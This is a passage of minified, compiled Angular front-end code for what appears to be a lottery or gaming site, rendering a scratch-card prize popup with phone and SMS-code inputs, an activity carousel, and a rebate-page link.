e=!0;return"click"===t&&(e=!1!==n.component.scratch.senMsgCode()&&e),e}),b.b,b.a)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,x.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,v.b,p.H,e.NgZone,p.n,[2,p.j],[2,w.a]],{nzLoading:[0,"nzLoading"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,[" \u83b7\u53d6\u77ed\u4fe1\u9a8c\u8bc1\u7801 "]))],(function(n,t){n(t,2,0,t.component.scratch.msgLoading)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","change disabled"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u5012\u8ba1\u65f6","\u79d2"]))],null,(function(n,t){n(t,1,0,t.component.scratch.leaveTime)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","bind-num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,23,"div",[["class","phone"],["nz-row",""]],null,null,null,null,null)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](3,4931584,null,0,k.c,[e.ElementRef,e.Renderer2,p.H,y.b,e.NgZone,C.a,p.q],null,null),(n()(),e["\u0275eld"](4,0,null,null,12,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](6,4931584,null,0,k.a,[p.H,e.ElementRef,[2,k.c],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](7,0,null,null,9,"input",[["appLimitInput",""],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,8)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,8).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,16).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,16).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,16).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.service.scratchData.userPhone=l)&&o),o}),null,null)),e["\u0275did"](8,16384,null,0,a.d,[e.Renderer2,e.ElementRef,[2,a.a]],null,null),e["\u0275did"](9,540672,null,0,a.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,a.m,(function(n){return[n]}),[a.k]),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.d]),e["\u0275did"](12,671744,null,0,a.r,[[8,null],[6,a.m],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](14,16384,null,0,a.p,[[4,a.o]],null,null),e["\u0275did"](15,16384,null,0,u.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](16,16384,null,0,g.a,[e.ElementRef,a.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](17,0,null,null,7,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","10"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.service.scratchData.userPhone="")&&e),e}),null,null)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](19,4931584,null,0,k.a,[p.H,e.ElementRef,[2,k.c],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275eld"](20,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],null,null,b.b,b.a)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](22,1818624,null,1,x.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,v.b,p.H,e.NgZone,p.n,[2,p.j],[2,w.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u66f4\u6362\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](25,0,null,null,20,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,12,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](28,4931584,null,0,k.a,[p.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](29,0,null,null,9,"input",[["appLimitInput",""],["maxlength","4"],["nz-input",""],["placeholder","\u9a8c\u8bc1\u7801"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,30)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,30).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,38).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,38).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.scratch.msgCode=l)&&o),o}),null,null)),e["\u0275did"](30,16384,null,0,a.d,[e.Renderer2,e.ElementRef,[2,a.a]],null,null),e["\u0275did"](31,540672,null,0,a.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,a.m,(function(n){return[n]}),[a.k]),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.d]),e["\u0275did"](34,671744,null,0,a.r,[[8,null],[6,a.m],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](36,16384,null,0,a.p,[[4,a.o]],null,null),e["\u0275did"](37,16384,null,0,u.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](38,16384,null,0,g.a,[e.ElementRef,a.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","14"]],null,null,null,null,null)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](41,4931584,null,0,k.a,[p.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](43,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](45,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0),n(t,6,0,"13"),n(t,9,0,"11"),n(t,12,0,l.service.scratchData.userPhone),n(t,16,0,"number"),n(t,19,0,"10","1"),n(t,22,0),n(t,28,0,"9"),n(t,31,0,"4"),n(t,34,0,l.scratch.msgCode),n(t,38,0,"number"),n(t,41,0,"14","1"),n(t,43,0,!l.scratch.leaveShow),n(t,45,0,l.scratch.leaveShow)}),(function(n,t){n(t,7,1,[e["\u0275nov"](t,9).maxlength?e["\u0275nov"](t,9).maxlength:null,e["\u0275nov"](t,14).ngClassUntouched,e["\u0275nov"](t,14).ngClassTouched,e["\u0275nov"](t,14).ngClassPristine,e["\u0275nov"](t,14).ngClassDirty,e["\u0275nov"](t,14).ngClassValid,e["\u0275nov"](t,14).ngClassInvalid,e["\u0275nov"](t,14).ngClassPending,e["\u0275nov"](t,15).disabled,"large"===e["\u0275nov"](t,15).nzSize,"small"===e["\u0275nov"](t,15).nzSize]),n(t,20,0,e["\u0275nov"](t,22).nzWave),n(t,29,1,[e["\u0275nov"](t,31).maxlength?e["\u0275nov"](t,31).maxlength:null,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending,e["\u0275nov"](t,37).disabled,"large"===e["\u0275nov"](t,37).nzSize,"small"===e["\u0275nov"](t,37).nzSize])}))}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.getLottery()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u5f69\u91d1"]))],null,null)}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.sure()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u786e\u5b9a"]))],null,null)}function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","content-bg"]],[[4,"display",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.closeScratch()&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","scratch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[["class","no-select"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,6,"div",[["class","canvas-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](8,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"canvas",[["height","150"],["id","canvas"],["width","362"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301canvas\uff01"])),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](12,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,E)),e["\u0275did"](15,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](17,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,8,0,0==l.scratch.step||1==l.scratch.step),n(t,12,0,2==l.scratch.step),n(t,15,0,1==l.scratch.step),n(t,17,0,2==l.scratch.step)}),(function(n,t){var l=t.component;n(t,0,0,l.service.scratchBig?"flex":"none"),n(t,5,0,l.scratch.scratchText[l.scratch.step])}))}var j=l("5XGL"),$=l("8cFx"),U=l("OIt2"),q=function(){function n(n,t,l,e,o,i,c,u,a,g){this.config=n,this.auth=t,this.common=l,this.router=e,this.message=o,this.activity=i,this.modal=c,this.baseConfig=u,this.service=a,this.platform=g,this.oldActivity=!1,this.isActivity=!0,this.isClose=!1,this.isDrag=!1,this.showReturn=!0,this.activityCount=0}return n.prototype.ngOnInit=function(){var n=this;this.activity.turntableInit(),this.activity.scratch(),this.activity.redPackInit(),this.activity.commonSwitch().then((function(t){console.log(t);var l=n.activity.activityData.find((function(n){return"TaskInfo"===n.title}));Object.assign(l,{show:t.openTask})}))},Object.defineProperty(n.prototype,"carouselClose",{get:function(){var n=this,t=!1;return this.activityCount=0,this.activity.activityData.map((function(l){l.show&&(t=!0,n.activityCount++)})),t},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"showActivity",{get:function(){return this.activity.activityData.some((function(n){return n.show}))},enumerable:!0,configurable:!0}),n.prototype.goActivity=function(n){this.isDrag||(4!==n?this.auth.isAuth?1===n?this.baseConfig.openNewWindow?window.open("/activity/red","_blank"):this.router.navigateByUrl("activity/red"):2===n?this.activity.scratchShow?this.message.error(this.activity.scratchMsg):this.activity.scratchBig=!0:this.baseConfig.openNewWindow?window.open("/activity/turntable","_blank"):this.router.navigateByUrl("activity/turntable"):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.router.navigateByUrl(this.auth.isAuth?"/center/task":"/home/task-info-detail"))},n.prototype.onBeforeChange=function(n){this.isDrag=!0},n.prototype.onAfterChange=function(n){this.isDrag=!1},n.prototype.goReturnPage=function(n,t){n.stopPropagation(),"apay"!==t?this.auth.isAuth?this.router.navigate(["/center/return-money"]):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):window.open(this.platform.indexAPay.href)},n}(),W=e["\u0275crt"]({encapsulation:0,styles:[[".activity[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:60px;bottom:40px;width:180px;height:180px;z-index:9}.activity[_ngcontent-%COMP%]     .activeBox{cursor:pointer}.activity[_ngcontent-%COMP%]     .activeBox img{-moz-user-drag:none;-ms-user-drag:none;-webkit-user-drag:none}.activity[_ngcontent-%COMP%]     .slick-dots-bottom{bottom:0;height:12px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li{margin:0 5px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li button{width:12px;height:12px;border-radius:100%;background:#969696;opacity:.7}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li.slick-active button{background:#bd2a2a}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;left:10px;bottom:10px;width:132px;height:132px;cursor:pointer;transition:all .8s;-moz-transition:.8s;-webkit-transition:.8s;-o-transition:.8s;-webkit-transform:scale(0);transform:scale(0);opacity:0;z-index:8}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.activity.common[_ngcontent-%COMP%]{background:url(/pcHGBB/turntable/pc_rk_hot.png) 0 0/100% 100% no-repeat}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(2)   .box[_ngcontent-%COMP%]{left:190px;bottom:155px;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(1)   .box[_ngcontent-%COMP%]{bottom:167px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(3)   .box[_ngcontent-%COMP%]{left:210px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.activity[_ngcontent-%COMP%]   .activityClose[_ngcontent-%COMP%]{position:absolute;width:28px;height:28px;border-radius:50%;right:0;top:0;display:block;background:url(/pcHGBB/turntable/pc_rk_close.png) 0 0/cover no-repeat;cursor:pointer;opacity:0;-webkit-transition:.5s;transition:all .5s;z-index:999}.activity[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.index-return-money[_ngcontent-%COMP%]{position:fixed;width:180px;height:180px;overflow:hidden;display:-webkit-box;display:flex;right:72px;bottom:20px;z-index:100;cursor:pointer}.index-return-money[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:180px}.index-return-money[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;cursor:pointer;z-index:101;width:30px}.event-qmenu[_ngcontent-%COMP%]{-webkit-animation:1.8s infinite aqm;animation:1.8s infinite aqm;bottom:0;-webkit-filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));left:0;min-height:auto!important;position:fixed;-webkit-transition:.3s;transition:.3s ease;width:110px;z-index:21}.event-qmenu[_ngcontent-%COMP%] > *[_ngcontent-%COMP%]{box-sizing:border-box}@-webkit-keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}@keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}.event-qmenu.menu-close[_ngcontent-%COMP%]{-webkit-transform:translateX(-83px);transform:translateX(-83px)}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]{bottom:5px;cursor:pointer;position:absolute;right:2px;width:30px}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#c72828}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;background-color:rgba(0,0,0,.8);border:3px solid #c72828;border-bottom-right-radius:15px;border-left:0;border-top-right-radius:15px;display:-webkit-box;display:flex;flex-wrap:wrap;min-height:103px;padding:10px;width:80px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:flex;height:60px;-webkit-box-pack:end;justify-content:flex-end;margin:5px 0;position:relative;-webkit-transition:.3s;transition:.3s ease;width:60px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;max-height:100%;max-width:100%}"]],data:{}});function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[["nzAutoPlay",""]],[[2,"ant-carousel-vertical",null]],[[null,"nzBeforeChange"],[null,"nzAfterChange"]],(function(n,t,l){var e=!0,o=n.component;return"nzBeforeChange"===t&&(e=!1!==o.onBeforeChange(l)&&e),"nzAfterChange"===t&&(e=!1!==o.onAfterChange(l)&&e),e}),s.b,s.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,p.n,e.Renderer2,e.ChangeDetectorRef,C.a,p.q,p.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"]},{nzBeforeChange:"nzBeforeChange",nzAfterChange:"nzAfterChange"}),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,Z)),e["\u0275did"](5,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,!0,l.activityCount>1?"true":"false",""),n(t,5,0,null==l.activity?null:l.activity.activityData)}),(function(n,t){n(t,1,0,e["\u0275nov"](t,2).vertical)}))}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","box"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activityBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activity common"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](2,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,null==l.activity?null:l.activity.activityData)}),null)}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](4,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,2,0,l.isActivity&&l.carouselClose&&l.baseConfig.activitySwiper),n(t,4,0,l.isActivity&&l.carouselClose&&!l.baseConfig.activitySwiper)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_hide.png")}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_show.png")}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","event-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4],[8,"alt",0],[8,"title",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,t.parent.context.$implicit.alt,t.parent.context.$implicit.alt)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","event-qmenu"]],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","handle"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isClose=!o.isClose)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](5,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](7,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](10,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,"event-qmenu",l.isClose?"menu-close":""),n(t,5,0,l.isClose),n(t,7,0,!l.isClose),n(t,10,0,null==l.activity?null:l.activity.activityData)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-scratch",[],null,null,null,G,S)),e["\u0275did"](1,4308992,null,0,D,[e.ElementRef,z.a,I.a,N,P.a],null,null)],(function(n,t){n(t,1,0)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"apay")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/static/apay_img.png")}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var 